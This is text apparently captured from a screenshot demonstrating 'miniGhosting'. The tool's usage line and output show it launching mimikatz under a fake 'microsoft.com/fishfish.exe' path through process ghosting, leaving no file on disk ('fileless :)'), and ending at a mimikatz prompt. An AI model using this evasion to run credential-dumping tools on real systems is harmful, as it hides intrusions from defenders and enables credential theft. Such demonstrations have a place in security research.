 Cmder
C:\Users\aaaddress1\Desktop
λ miniGhosting
miniGhosting [exe/to/run] [fake/file/path]
C:\Users\aaaddress1\Desktop
λ miniGhosting C:\toolchain\mimikatz_64.exe microsoft.com/fishfish.exe
[v] generate dummy file at C:\Users\aaaddress1\AppData\Roaming\dummy.txt
[v] copy PE data from source to dummy file
[v] locate entry @ c7578
[+] set dummy file
[v] create section from C:\toolchain\mimikatz_64.exe
[v] process (0000000000000160) spawned from section!
[v] setup parameters for PEB ok.
[v] enjoy :)
C:\Users\aaaddress1\Desktop
λ if not exist %AppData%\dummy.txt echo fileless :)
fileless :)
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name
1136 Running aaaddress1
ApplicationFra... 8840 Running aaaddress1
cmd.exe 3728 Running aaaddress1
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #